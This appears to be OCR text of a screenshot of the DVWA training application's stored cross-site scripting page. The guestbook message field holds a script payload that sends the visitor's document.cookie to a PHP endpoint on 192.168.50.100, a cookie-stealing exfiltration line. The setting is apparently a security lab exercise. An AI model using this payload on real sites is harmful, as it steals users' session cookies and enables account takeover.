 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Name *
John
Message *
<script>new Image () .src="http://192.168.50.100
/abc.php?output="+document.cookie;</script>
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html